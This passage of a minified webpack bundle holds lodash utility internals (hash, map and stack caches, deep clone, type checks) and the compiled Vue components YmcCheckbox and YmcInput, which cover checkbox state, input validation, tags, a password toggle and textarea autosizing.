null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";var i,r=n(31),o=n(1).a["__core-js_shared__"],a=(i=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+i:"",s=function(e){return!!a&&a in e},c=n(3),l=n(11),u=/^\[object .+?Constructor\]$/,p=Function.prototype,d=Object.prototype,f=p.toString,h=d.hasOwnProperty,v=RegExp("^"+f.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),b=function(e){return!(!Object(c.a)(e)||s(e))&&(Object(r.a)(e)?v:u).test(Object(l.a)(e))},y=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=y(e,t);return b(n)?n:void 0}},function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";var i=n(1).a.Symbol;t.a=i},function(e,t,n){"use strict";var i=n(6),r=Object.prototype,o=r.hasOwnProperty,a=r.toString,s=i.a?i.a.toStringTag:void 0,c=function(e){var t=o.call(e,s),n=e[s];try{e[s]=void 0;var i=!0}catch(e){}var r=a.call(e);return i&&(t?e[s]=n:delete e[s]),r},l=Object.prototype.toString,u=function(e){return l.call(e)},p=i.a?i.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":p&&p in Object(e)?c(e):u(e)}},,function(e,t,n){"use strict";var i=Array.isArray;t.a=i},,function(e,t,n){"use strict";var i=Function.prototype.toString;t.a=function(e){if(null!=e){try{return i.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,n,i){"use strict";(function(e){var r=i(30),o=t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o&&r.a.process,c=function(){try{var e=a&&a.require&&a.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();n.a=c}).call(this,i(53)(e))},function(e,t,n){"use strict";var i=n(36),r=n(32);t.a=function(e,t,n,o){var a=!n;n||(n={});for(var s=-1,c=t.length;++s<c;){var l=t[s],u=o?o(n[l],e[l],l,n,e):void 0;void 0===u&&(u=e[l]),a?Object(r.a)(n,l,u):Object(i.a)(n,l,u)}return n}},function(e,t,n){"use strict";var i=function(){this.__data__=[],this.size=0},r=n(26),o=function(e,t){for(var n=e.length;n--;)if(Object(r.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice,s=function(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)},c=function(e){var t=this.__data__,n=o(t,e);return n<0?void 0:t[n][1]},l=function(e){return o(this.__data__,e)>-1},u=function(e,t){var n=this.__data__,i=o(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this};function p(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}p.prototype.clear=i,p.prototype.delete=s,p.prototype.get=c,p.prototype.has=l,p.prototype.set=u,t.a=p},function(e,t,n){"use strict";var i=n(4),r=n(1),o=Object(i.a)(r.a,"Map");t.a=o},,function(e,t,n){"use strict";var i=n(39),r=n(70),o=n(27);t.a=function(e){return Object(o.a)(e)?Object(i.a)(e):Object(r.a)(e)}},function(e,t,n){"use strict";t.a=function(e){return function(t){return e(t)}}},,function(e,t,n){"use strict";var i=n(4),r=n(1),o=Object(i.a)(r.a,"DataView"),a=n(15),s=Object(i.a)(r.a,"Promise"),c=Object(i.a)(r.a,"Set"),l=Object(i.a)(r.a,"WeakMap"),u=n(7),p=n(11),d="[object Map]",f="[object Promise]",h="[object Set]",v="[object WeakMap]",b="[object DataView]",y=Object(p.a)(o),m=Object(p.a)(a.a),_=Object(p.a)(s),g=Object(p.a)(c),x=Object(p.a)(l),j=u.a;(o&&j(new o(new ArrayBuffer(1)))!=b||a.a&&j(new a.a)!=d||s&&j(s.resolve())!=f||c&&j(new c)!=h||l&&j(new l)!=v)&&(j=function(e){var t=Object(u.a)(e),n="[object Object]"==t?e.constructor:void 0,i=n?Object(p.a)(n):"";if(i)switch(i){case y:return b;case m:return d;case _:return f;case g:return h;case x:return v}return t}),t.a=j},function(e,t,n){"use strict";var i=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||i)}},function(e,t,n){"use strict";var i=n(48);t.a=function(e){var t=new e.constructor(e.byteLength);return new i.a(t).set(new i.a(e)),t}},function(e,t,n){"use strict";var i=function(e,t){for(var n=-1,i=null==e?0:e.length,r=0,o=[];++n<i;){var a=e[n];t(a,n,e)&&(o[r++]=a)}return o},r=n(41),o=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(e){return null==e?[]:(e=Object(e),i(a(e),(function(t){return o.call(e,t)})))}:r.a;t.a=s},,,function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){"use strict";var i=n(31),r=n(35);t.a=function(e){return null!=e&&Object(r.a)(e.length)&&!Object(i.a)(e)}},function(e,t,n){"use strict";var i=n(39),r=n(3),o=n(21),a=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},s=Object.prototype.hasOwnProperty,c=function(e){if(!Object(r.a)(e))return a(e);var t=Object(o.a)(e),n=[];for(var i in e)("constructor"!=i||!t&&s.call(e,i))&&n.push(i);return n},l=n(27);t.a=function(e){return Object(l.a)(e)?Object(i.a)(e,!0):c(e)}},function(e,n,i){"use strict";(function(e){var r=i(1),o=i(73),a=t&&!t.nodeType&&t,s=a&&"object"==typeof e&&e&&!e.nodeType&&e,c=s&&s.exports===a?r.a.Buffer:void 0,l=(c?c.isBuffer:void 0)||o.a;n.a=l}).call(this,i(53)(e))},function(e,t,n){"use strict";(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(72))},function(e,t,n){"use strict";var i=n(7),r=n(3);t.a=function(e){if(!Object(r.a)(e))return!1;var t=Object(i.a)(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";var i=n(43);t.a=function(e,t,n){"__proto__"==t&&i.a?Object(i.a)(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){"use strict";var i=n(38),r=Object(i.a)(Object.getPrototypeOf,Object);t.a=r},,function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";var i=n(32),r=n(26),o=Object.prototype.hasOwnProperty;t.a=function(e,t,n){var a=e[t];o.call(e,t)&&Object(r.a)(a,n)&&(void 0!==n||t in e)||Object(i.a)(e,t,n)}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}},function(e,t,n){"use strict";t.a=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){"use strict";var i=function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i},r=n(49),o=n(9),a=n(29),s=n(56),c=n(57),l=Object.prototype.hasOwnProperty;t.a=function(e,t){var n=Object(o.a)(e),u=!n&&Object(r.a)(e),p=!n&&!u&&Object(a.a)(e),d=!n&&!u&&!p&&Object(c.a)(e),f=n||u||p||d,h=f?i(e.length,String):[],v=h.length;for(var b in e)!t&&!l.call(e,b)||f&&("length"==b||p&&("offset"==b||"parent"==b)||d&&("buffer"==b||"byteLength"==b||"byteOffset"==b)||Object(s.a)(b,v))||h.push(b);return h}},function(e,t,n){"use strict";var i=n(37),r=n(33),o=n(23),a=n(41),s=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Object(i.a)(t,Object(o.a)(e)),e=Object(r.a)(e);return t}:a.a;t.a=s},function(e,t,n){"use strict";t.a=function(){return[]}},function(e,t,n){"use strict";var i=n(37),r=n(9);t.a=function(e,t,n){var o=t(e);return Object(r.a)(e)?o:Object(i.a)(o,n(e))}},function(e,t,n){"use strict";var i=n(4),r=function(){try{var e=Object(i.a)(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();t.a=r},,,function(e,t,n){"use strict";var i=n(4),r=Object(i.a)(Object,"create"),o=function(){this.__data__=r?r(null):{},this.size=0},a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},s=Object.prototype.hasOwnProperty,c=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return s.call(t,e)?t[e]:void 0},l=Object.prototype.hasOwnProperty,u=function(e){var t=this.__data__;return r?void 0!==t[e]:l.call(t,e)},p=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this};function d(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}d.prototype.clear=o,d.prototype.delete=a,d.prototype.get=c,d.prototype.has=u,d.prototype.set=p;var f=d,h=n(14),v=n(15),b=function(){this.size=0,this.__data__={hash:new f,map:new(v.a||h.a),string:new f}},y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e},m=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map},_=function(e){var t=m(this,e).delete(e);return this.size-=t?1:0,t},g=function(e){return m(this,e).get(e)},x=function(e){return m(this,e).has(e)},j=function(e,t){var n=m(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this};function O(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}O.prototype.clear=b,O.prototype.delete=_,O.prototype.get=g,O.prototype.has=x,O.prototype.set=j,t.a=O},,function(e,t,n){"use strict";var i=n(1).a.Uint8Array;t.a=i},function(e,t,n){"use strict";var i=n(7),r=n(5),o=function(e){return Object(r.a)(e)&&"[object Arguments]"==Object(i.a)(e)},a=Object.prototype,s=a.hasOwnProperty,c=a.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return Object(r.a)(e)&&s.call(e,"callee")&&!c.call(e,"callee")};t.a=l},,function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"ymc-checkbox",class:{indeterminate:e.indeterminate,disabled:e.isDisabled,checked:e.isChecked,inside:e.inside,facialInside:e.facialInside,"ymc-checkbox-small":"small"===e.size}},[e.isDisabled&&e.disabledTip?n("popover",{ref:"popover-checkbox",attrs:{trigger:"hover",placement:"top",content:e.disabledTip,"popper-class":"ymc-filter__popover-data "+e.size}}):e._e(),n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-checkbox",expression:"'popover-checkbox'"}]},[e.inside||e.facialInside?e._e():n("span",{staticClass:"ymc-checkbox-icon ymc-icon",class:[e.iconClass]}),e.inside?n("span",{staticClass:"ymc-checkbox-inside-icon ymc-icon ymc-icon-correct"}):e._e(),e.facialInside?n("span",{staticClass:"ymc-checkbox-facialInside-icon ymc-icon ymc-icon-correct"}):e._e(),n("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"ymc-checkbox-input",attrs:{type:"checkbox",disabled:e.isDisabled},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:function(t){var n=e.model,i=t.target,r=!!i.checked;if(Array.isArray(n)){var o=e.label,a=e._i(n,o);i.checked?a<0&&(e.model=n.concat([o])):a>-1&&(e.model=n.slice(0,a).concat(n.slice(a+1)))}else e.model=r}}}),e.$slots.default?n("span",{staticClass:"checkbox-label"},[e._t("default")],2):e._e(),e.isGroup&&e.label?n("span",{staticClass:"checkbox-label"},[e._v(e._s(e.label))]):e._e()])],1)};i._withStripped=!0;var r=n(74),o={name:"YmcCheckbox",components:{Popover:n(2).Popover},mixins:[r.a],props:{size:{type:String,default:"medium"},value:{type:Boolean,default:void 0},indeterminate:{type:Boolean,default:!1},label:{type:String,default:""},disabled:{type:Boolean,default:!1},disabledTip:{type:String,default:""},inside:{type:Boolean,default:!1},facialInside:{type:Boolean,default:!1},isGroupItem:{type:Boolean,default:!0}},data:function(){return{checkboxGroup:void 0,selfModel:!1}},computed:{iconClass:function(){return{"ymc-icon-checkbox-indeterminate":this.indeterminate,"ymc-icon-checkbox-checked":this.isChecked&&!this.indeterminate,"ymc-icon-checkbox-empty":!this.isChecked&&!this.indeterminate}},model:{get:function(){return this.isGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this.isGroup?(this.dispatch("YmcCheckboxGroup","input",[e]),this.dispatch("YmcCheckboxGroup","change",[e])):(this.$emit("input",e),this.$emit("change",e)),this.selfModel=e}},isChecked:function(){var e=!1;return"[object Boolean]"==={}.toString.call(this.model)?e=this.model:Array.isArray(this.model)&&(e=this.model.includes(this.label)),e},isDisabled:function(){return this.isGroup&&this.checkboxGroup.disabled||this.disabled},isGroup:function(){if(!this.isGroupItem)return!1;for(var e=this.$parent;e;){if("YmcCheckboxGroup"===e.$options.name)return this.checkboxGroup=e,!0;e=e.$parent}return!1},store:function(){return this.checkboxGroup?this.checkboxGroup.value:this.value}}},a=n(0),s=Object(a.a)(o,i,[],!1,null,null,null);s.options.__file="src/components/checkbox/index.vue",t.a=s.exports},function(e,t,n){"use strict";var i=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"ymc-input",class:{inline:"left"===e.lablePosition,actived:e.isFocus||e.isHover,required:e.required,"ymc-input-small":"small"===e.size},attrs:{for:e.inputId,disabled:e.disabled}},[e.tooltip?n("popover",{ref:"popover-label-"+e.inputId,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data "+e.size,disabled:!e.tooltip}},[n("span",[e._v(e._s(e.tooltip))])]):e._e(),e.label?n("label",{staticClass:"ymc-input__label",attrs:{for:e.inputId}},[n("span",{staticClass:"label"},[e._v(e._s(e.label))]),e.tooltip?n("i",{directives:[{name:"popover",rawName:"v-popover",value:"popover-label-"+e.inputId,expression:"`popover-label-${inputId}`"}],staticClass:"icon-label-desc ymc-icon ymc-icon-question"}):e._e()]):e._e(),n("div",{directives:[{name:"popover",rawName:"v-popover",value:"popover-"+e.inputId,expression:"`popover-${inputId}`"}],staticClass:"ymc-input__container",class:[e.inputClass,{focus:e.isFocus,disabled:e.disabled,tag:e.tag&&e.tagArray.length,error:!e.validationPass}]},[e.disabled&&e.disabledTip?n("popover",{ref:"popover-"+e.inputId,attrs:{trigger:"hover",placement:"top","popper-class":"ymc-filter__popover-data "+e.size}},[n("span",[e._v(e._s(e.disabledTip))])]):e._e(),e.$slots.prefix||e.prefix?n("div",{staticClass:"input-prefix"},[e._t("prefix"),!e.$slots.prefix&&e.prefix?n("span",[e._v(e._s(e.prefix))]):e._e()],2):e._e(),n("div",{staticClass:"input-wrapper",on:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}}},["text"===e.type?n("div",{staticClass:"input-icon-prefix"},[e._t("icon-prefix")],2):e._e(),e._l(e.tagArray,(function(t){return n("ymc-tag",{directives:[{name:"show",rawName:"v-show",value:e.tag,expression:"tag"}],key:t.value,attrs:{size:e.size,clearable:t.clearable,label:t.label,value:t.value},on:{remove:e.handleTagRemove}})})),"checkbox"===e.selfType&&"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:"checkbox"},domProps:{checked:Array.isArray(e.query)?e._i(e.query,null)>-1:e.query},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1},change:function(t){var n=e.query,i=t.target,r=!!i.checked;if(Array.isArray(n)){var o=e._i(n,null);i.checked?o<0&&(e.query=n.concat([null])):o>-1&&(e.query=n.slice(0,o).concat(n.slice(o+1)))}else e.query=r}}},"input",e.$attrs,!1)):"radio"===e.selfType&&"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:"radio"},domProps:{checked:e._q(e.query,null)},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1},change:function(t){e.query=null}}},"input",e.$attrs,!1)):"textarea"!==e.type?n("input",e._b({directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"ymc-input__inner",class:{"palceholder-color":e.label},attrs:{autocomplete:e.autocomplete,id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,type:e.selfType},domProps:{value:e.query},on:{input:[function(t){t.target.composing||(e.query=t.target.value)},e.handleInput],focus:e.handleFocus,blur:e.handleBlur,keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.handleInput(t)},compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1}}},"input",e.$attrs,!1)):e._e(),"textarea"===e.type?n("textarea",e._b({ref:"textarea",staticClass:"ymc-input__textarea",class:{"palceholder-color":e.label,"no-resize":!e.resize},style:e.textareaStyle,attrs:{id:e.inputId,disabled:e.disabled,placeholder:e.placeholder,autocomplete:"off",rows:e.$attrs.rows||2,cols:e.$attrs.cols||60},domProps:{value:e.value},on:{input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,compositionstart:function(){e.lock=!0},compositionend:function(){e.lock=!1}}},"textarea",e.$attrs,!1)):e._e(),"textarea"!==e.type?n("div",{staticClass:"input-icon-suffix"},[e._t("icon-suffix",[n("i",{directives:[{name:"show",rawName:"v-show",value:e.showClear,expression:"showClear"}],staticClass:"input-clear ymc-icon ymc-icon-close-empty",class:{"is-password":"password"===e.type},on:{click:function(t){return t.stopPropagation(),e.clearInput(t)}}}),n("i",{directives:[{name:"show",rawName:"v-show",value:"password"===e.type,expression:"type === 'password'"}],staticClass:"input-eye ymc-icon",class:e.eyeClass,on:{click:function(t){t.stopPropagation(),e.closeEye=!e.closeEye}}})])],2):e._e()],2),e.validationPass?e._e():n("div",{staticClass:"error-label"},[e._v(e._s(e.errorLabel))]),e.$slots.suffix||e.suffix?n("div",{staticClass:"input-suffix",on:{mouseenter:function(t){e.isHover=!0},mouseleave:function(t){e.isHover=!1}}},[e._t("suffix"),!e.$slots.suffix&&e.suffix?n("span",[e._v(e._s(e.suffix))]):e._e()],2):e._e()],1)],1)};i._withStripped=!0;var r,o=n(2),a=n(71),s={props:{validation:{type:Array,default:function(){return[]}}},data:function(){return{errorLabel:"",validationPass:!0,ruleSet:{}}}},c=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function l(e,t,n){void 0===t&&(t=1),void 0===n&&(n=null),r||(r=document.createElement("textarea"),document.body.appendChild(r));var i=function(e){var t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),i=parseFloat(t.getPropertyValue("padding-bottom"))+parseFloat(t.getPropertyValue("padding-top")),r=parseFloat(t.getPropertyValue("border-bottom-width"))+parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:c.map((function(e){return e+":"+t.getPropertyValue(e)})).join(";"),paddingSize:i,borderSize:r,boxSizing:n}}(e),o=i.paddingSize,a=i.borderSize,s=i.boxSizing,l=i.contextStyle;r.setAttribute("style",l+";\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important;\n"),r.value=e.value||e.placeholder||"";var u=r.scrollHeight,p={};"border-box"===s?u+=a:"content-box"===s&&(u-=o),r.value="";var d=r.scrollHeight-o;if(null!==t){var f=d*t;"border-box"===s&&(f=f+o+a),u=Math.max(f,u),p.minHeight=f+"px"}if(null!==n){var h=d*n;"border-box"===s&&(h=h+o+a),u=Math.min(h,u)}return p.height=u+"px",r.parentNode&&r.parentNode.removeChild(r),r=null,p}var u={name:"YmcInput",components:{Popover:o.Popover,YmcTag:a.a},mixins:[s],props:{size:{type:String,default:"medium"},value:{type:[String,Number],default:""},type:{type:String,default:"text"},required:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},disabledTip:{type:String,default:""},placeholder:{type:String,default:""},autocomplete:{type:String,default:"off"},clearable:{type:Boolean,default:!1},label:{type:String,default:""},lablePosition:{type:String,default:"left"},tooltip:{type:String,default:""},validationOn:{type:String,default:"blur"},prefix:{type:String,default:""},suffix:{type:String,default:""},tag:{type:Boolean,default:!1},tagArray:{type:Array,default:function(){return[]}},resize:{type:Boolean,default:!0},autosize:{type:[Boolean,Object],default:!1},autofocus:{type:Boolean,default:!1},preventScroll:{type:Boolean,default:!1}},data:function(){return{query:"",isFocus:!1,isHover:!1,lock:!1,timer:null,closeEye:!0,hovering:!1,textareaCalcStyle:{}}},computed:{selfType:function(){return"password"!==this.type?this.type:this.closeEye?"password":"text"},inputId:function(){return"input-"+this._uid},inputClass:function(){return{prefix:this.$slots.prefix||this.prefix,suffix:this.$slots.suffix||this.suffix,"icon-prefix":this.$slots["icon-prefix"],"icon-suffix":this.$slots["icon-suffix"]}},eyeClass:function(){return{"ymc-icon-eye":"password"===this.type&&!this.closeEye,"ymc-icon-eye-close":"password"===this.type&&this.closeEye}},showClear:function(){return this.clearable&&this.query&&!this.disabled&&this.hovering},textareaStyle:function(){return Object.assign({},this.textareaCalcStyle,{resize:this.resize})}},watch:{value:{immediate:!0,handler:function(e){this.$nextTick(this.resizeTextarea),this.query=e}},type:function(){this.$nextTick(this.resizeTextarea)}},mounted:function(){this.resizeTextarea(),this.autofocus&&("textarea"===this.type?this.$refs.textarea.focus({preventScroll:this.preventScroll}):this.$refs.input.focus({preventScroll:this.preventScroll}))},methods:{clearInput:function(){this.query="",this.$emit("input",""),this.$emit("change",""),this.$emit("clear")},handleInput:function(e){var t=this;if(!this.tag||"keyup"===e.type)if(this.tag){if(this.tagArray.filter((function(t){return t.value===e.target.value})).length)return;this.query="",this.$emit("input",e.target.value),this.$emit("change",e.target.value)}else window.clearTimeout(this.timer),this.timer=window.setTimeout((function(){t.lock||(t.$emit("input",e.target.value),t.$emit("change",e.target.value),"blur"!==t.validationOn&&t.validateInput())}),300)},handleFocus:function(){this.isFocus=!0,this.$emit("focus")},handleBlur:function(){this.isFocus=!1,this.$emit("blur"),"blur"===this.validationOn&&this.validateInput()},handleTagRemove:function(e){this.$emit("remove-tag",e)},validateInput:function(){var e=this;if(this.validation.length){var t=!0,n=this.validation.find((function(t){return!1===t.validator(e.query)}));return n&&(t=!1,this.errorLabel=n.errorMessage),this.validationPass=t,t}},showErrorMessage:function(e){this.errorLabel=e,this.validationPass=!1},resizeTextarea:function(){var e=this.autosize;if("textarea"===this.type)if(e){var t=e.minRows,n=e.maxRows;this.textareaCalcStyle=l(this.$refs.textarea,t,n)}else this.textareaCalcStyle={minHeight:l(this.$refs.textarea).minHeight}},clearValidateInput:function(){this.errorLabel="",this.validationPass=!0}}},p=n(0),d=Object(p.a)(u,i,[],!1,null,null,null);d.options.__file="src/components/input/index.vue",t.a=d.exports},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},,function(e,t,n){"use strict";var i=n(14),r=function(){this.__data__=new i.a,this.size=0},o=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},a=function(e){return this.__data__.get(e)},s=function(e){return this.__data__.has(e)},c=n(15),l=n(46),u=function(e,t){var n=this.__data__;if(n instanceof i.a){var r=n.__data__;if(!c.a||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new l.a(r)}return n.set(e,t),this.size=n.size,this};function p(e){var t=this.__data__=new i.a(e);this.size=t.size}p.prototype.clear=r,p.prototype.delete=o,p.prototype.get=a,p.prototype.has=s,p.prototype.set=u,t.a=p},function(e,t,n){"use strict";var i=/^(?:0|[1-9]\d*)$/;t.a=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&i.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){"use strict";var i=n(7),r=n(35),o=n(5),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1;var s=function(e){return Object(o.a)(e)&&Object(r.a)(e.length)&&!!a[Object(i.a)(e)]},c=n(18),l=n(12),u=l.a&&l.a.isTypedArray,p=u?Object(c.a)(u):s;t.a=p},,,,,function(e,t,n){"use strict";t.a=function(e,t){var n=-1,i=e.length;for(t||(t=Array(i));++n<i;)t[n]=e[n];return t}},function(e,n,i){"use strict";(function(e){var r=i(1),o=t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o?r.a.Buffer:void 0,c=s?s.allocUnsafe:void 0;n.a=function(e,t){if(t)return e.slice();var n=e.length,i=c?c(n):new e.constructor(n);return e.copy(i),i}}).call(this,i(53)(e))},function(e,t,n){"use strict";var i=n(22);t.a=function(e,t){var n=t?Object(i.a)(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},function(e,t,n){"use strict";var i=n(3),r=Object.create,o=function(){function e(){}return function(t){if(!Object(i.a)(t))return{};if(r)return r(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),a=n(33),s=n(21);t.a=function(e){return"function"!=typeof e.constructor||Object(s.a)(e)?{}:o(Object(a.a)(e))}},function(e,t,n){"use strict";var i=n(42),r=n(40),o=n(28);t.a=function(e){return Object(i.a)(e,o.a,r.a)}},function(e,t,n){"use strict";var i=n(42),r=n(23),o=n(17);t.a=function(e){return Object(i.a)(e,o.a,r.a)}},,function(e,t,n){"use strict";var i=n(55),r=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e},o=n(36),a=n(13),s=n(17),c=function(e,t){return e&&Object(a.a)(t,Object(s.a)(t),e)},l=n(28),u=function(e,t){return e&&Object(a.a)(t,Object(l.a)(t),e)},p=n(63),d=n(62),f=n(23),h=function(e,t){return Object(a.a)(e,Object(f.a)(e),t)},v=n(40),b=function(e,t){return Object(a.a)(e,Object(v.a)(e),t)},y=n(67),m=n(66),_=n(20),g=Object.prototype.hasOwnProperty,x=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&g.call(e,"index")&&(n.index=e.index,n.input=e.input),n},j=n(22),O=function(e,t){var n=t?Object(j.a)(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)},w=/\w*$/,C=function(e){var t=new e.constructor(e.source,w.exec(e));return t.lastIndex=e.lastIndex,t},S=n(6),$=S.a?S.a.prototype:void 0,k=$?$.valueOf:void 0,P=function(e){return k?Object(k.call(e)):{}},T=n(64),I=function(e,t,n){var i=e.constructor;switch(t){case"[object ArrayBuffer]":return Object(j.a)(e);case"[object Boolean]":case"[object Date]":return new i(+e);case"[object DataView]":return O(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return Object(T.a)(e,n);case"[object Map]":return new i;case"[object Number]":case"[object String]":return new i(e);case"[object RegExp]":return C(e);case"[object Set]":return new i;case"[object Symbol]":return P(e)}},z=n(65),A=n(9),E=n(29),q=n(5),B=function(e){return Object(q.a)(e)&&"[object Map]"==Object(_.a)(e)},N=n(18),F=n(12),M=F.a&&F.a.isMap,R=M?Object(N.a)(M):B,V=n(3),G=function(e){return Object(q.a)(e)&&"[object Set]"==Object(_.a)(e)},D=F.a&&F.a.isSet,U=D?Object(N.a)(D):G,H="[object Arguments]",L="[object Function]",Y="[object Object]",W={};W[H]=W["[object Array]"]=W["[object ArrayBuffer]"]=W["[object DataView]"]=W["[object Boolean]"]=W["[object Date]"]=W["[object Float32Array]"]=W["[object Float64Array]"]=W["[object Int8Array]"]=W["[object Int16Array]"]=W["[object Int32Array]"]=W["[object Map]"]=W["[object Number]"]=W[Y]=W["[object RegExp]"]=W["[object Set]"]=W["[object String]"]=W["[object Symbol]"]=W["[object Uint8Array]"]=W["[object Uint8ClampedArray]"]=W["[object Uint16Array]"]=W["[object Uint32Array]"]=!0,W["[object Error]"]=W[L]=W["[object WeakMap]"]=!1,t.a=function e(t,n,a,l,f,v){var g,j=1&n,O=2&n,w=4&n;if(a&&(g=f?a(t,l,f,v):a(t)),void 